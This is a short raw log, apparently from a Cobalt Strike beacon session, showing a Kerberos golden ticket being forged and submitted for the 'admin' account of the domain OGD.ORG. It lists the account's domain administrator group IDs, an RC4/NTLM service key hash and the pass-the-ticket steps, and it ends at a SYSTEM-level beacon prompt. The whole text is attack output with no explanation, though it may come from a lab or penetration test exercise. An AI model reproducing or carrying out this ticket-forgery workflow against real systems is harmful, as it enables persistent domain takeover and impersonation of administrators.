 Event Log X Beacon 192.168.52.138@3176 X
User : admin
Domain : OGD.ORG (OGD)
SID : S-1-5-21
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2024/6/1 16:54:11 ; 2024/6/2 0:54:11 ; 2024/6/8 16:54:11
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ OGD.ORG' successfully submitted for current session
[OWA] - x64 | SYSTEM * | 3176 - x86 | Parent 4716
beacon>